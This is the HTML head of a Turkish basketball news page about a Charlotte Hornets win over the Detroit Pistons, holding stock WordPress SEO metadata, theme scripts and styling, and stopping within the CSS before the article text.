

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/pistons-yaristan-kopuyor
body_size: 21284
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pistons yarıştan kopuyor</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/pistons-yaristan-kopuyor" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pistons yarıştan kopuyor" />
	<meta property="og:description" content="Charlotte Hornets evinde konuk ettiği Detroit Pistons’u 114-98’lik skorla mağlup etti." />
	<meta property="og:url" content="https://www.basketbola.com/pistons-yaristan-kopuyor" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-02-26T10:11:53+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/02/pistons.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/02/pistons.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#webpage","url":"https://www.basketbola.com/pistons-yaristan-kopuyor","name":"Pistons yar\u0131\u015ftan kopuyor","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#primaryimage"},"datePublished":"2018-02-26T10:11:53+00:00","dateModified":"2018-02-26T10:11:53+00:00","breadcrumb":{"@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/pistons-yaristan-kopuyor"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/pistons-yaristan-kopuyor","url":"https://www.basketbola.com/pistons-yaristan-kopuyor","name":"Pistons yar\u0131\u015ftan kopuyor"}}]},{"@type":"Article","@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#article","isPartOf":{"@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Pistons yar\u0131\u015ftan kopuyor","datePublished":"2018-02-26T10:11:53+00:00","dateModified":"2018-02-26T10:11:53+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/pistons-yaristan-kopuyor#primaryimage"},"keywords":"detroit pistons","articleSection":"NBA","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/pistons-yaristan-kopuyor#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Pistons yarıştan kopuyor yorum beslemesi" href="https://www.basketbola.com/pistons-yaristan-kopuyor/feed" />
		<script type="0cc987a6367c133393063896-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="0cc987a6367c133393063896-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/6704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=6704' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fpistons-yaristan-kopuyor" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fpistons-yaristan-kopuyor&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="0cc987a6367c133393063896-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="0cc987a6367c133393063896-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"37fe06a347","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/pistons-yaristan-kopuyor?amp">
<!-- JS generated by theme -->

<script type="0cc987a6367c133393063896-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="8b818a2ade";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
